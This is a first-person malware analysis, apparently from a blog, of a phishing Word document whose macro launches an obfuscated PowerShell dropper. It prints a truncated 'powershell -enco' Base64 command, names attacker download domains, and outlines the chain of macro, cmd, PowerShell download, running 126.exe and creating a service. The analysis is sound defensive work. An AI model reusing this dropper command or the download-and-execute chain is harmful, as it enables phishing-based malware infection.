Initial analysis
The hero of my project was file PL_95054906484_68262954.doc which was attached in phishing mail received by my friend.
Because it is Microsoft Office Word file I also installed Microsoft Office on my Windows machine. What is more, based on my knowledge I assumed that I had to deal with Office macro and dropper written in PowerShell.
For a good start, I used VirusTotal.

Most of the AV Engines detected threat. By analysing tags I confirmed my previous assumptions. Additionally tags showed the that code could be obfuscated.
In DETAILS I found metadata like author, time of file creation and software which was used for its creation.

But more interesting were information about the OLE objects:


And macros:
This also confirmed that the code was obfuscated in order to make analysis harder.
In RELATIONS I gained informations about attacker infrastructure.

There, I found three domains from which the dropper would probably try to download “proper malware”.

pieceofpassion.net domain was registered by proxy which allow for anonimity.

In BEHAVIOUR I found more specific information about what the malware does.
Domain requests:

Register modifications:
Created process:

PowerShell instructions:

This sequence was particularly interesting:
powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABSAGUAZgBpAG4AZQBkAF8AUABsAGEAcwB0AGkAYwBfAFMAb…
That is PowerShell script encoded by Base64.
The 126.exe file is also worth noticing. It appeared in process tree. I supposed that it was the resulted file which had created by dropper module.

Created process and services:
Used DLL files:
Summary
Based on information that I gained from VirusTotal I created small steps list which illustrates what the mysterious doc file could do:
- After running a doc file in MS Word editor, the macro is processed. (Propably we have to allow macro execution)
- Macro spawns cmd process which starts encoded PowerShell script.
- PowerShell script downloads content of malware which is saved in 126.exe file.
- Then PowerShell script runs 126.exe and creates service sizetablet.exe.
But what the file 126.exe and the created service really does? I wasn’t able to affirm that in this stage of analysis but I thought that it could be a ransomware.